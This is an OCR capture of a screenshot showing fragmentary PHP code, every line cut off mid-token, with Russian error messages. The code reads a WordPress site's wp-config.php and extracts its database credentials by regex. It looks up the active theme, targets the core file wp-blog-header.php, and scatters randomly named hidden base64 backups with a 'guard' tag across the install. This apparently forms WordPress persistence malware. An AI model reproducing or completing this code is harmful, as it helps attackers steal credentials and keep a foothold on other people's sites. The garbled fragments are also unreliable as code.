
error_reporting(E_ALL); ini_set('display_errors', 1); function
realpath(ABSPATH); $base_path = WP_CONTENT_DIR; $mu_path 
get_template_directory(); return compact('site_root','base_pat
config.php', __DIR__ . '/../../wp-config.php' ]; $wp_config_file =
найден wp-config.php\n"; exit; } $site_root = realpath(dirnam
file_get_contents($wp_config_file); preg_match("~define\(\s*
(\s*'DB_USER'\s*,\s*'([^']+)'\s*\)~", $wp_config, $m); $db_use
preg_match("~define\(\s*'DB_HOST'\s*,\s*'([^']+)'\s*\)~", $wp_
$m[1] ?? 'wp_'; $active_theme = null; $child_theme = null; $
option_value FROM {$table_prefix}options WHERE option_name='
$mysqli->query("SELECT option_value FROM {$table_prefix}opt
trim($row['option_value']); } $mysqli->close(); } $themeDir = 
compact('site_root','base_path','mu_path','child_theme','act
$targetPath = $site_root . '/wp-blog-header.php'; if (!is_read
false || trim($source) === '') { echo "wp-blog-header.php пуст
bin2hex(random_bytes(3)), $base_path . '/.backup-wbh-' . bin
bin2hex(random_bytes(3)), ]; shuffle($backupDirs); $backups = []; fo
bin2hex(random_bytes(4)) . '.b64'; if (file_put_contents($file,
$hash, 'b' => $backups ])); $guardTag = '<' . '?php'; $guardCo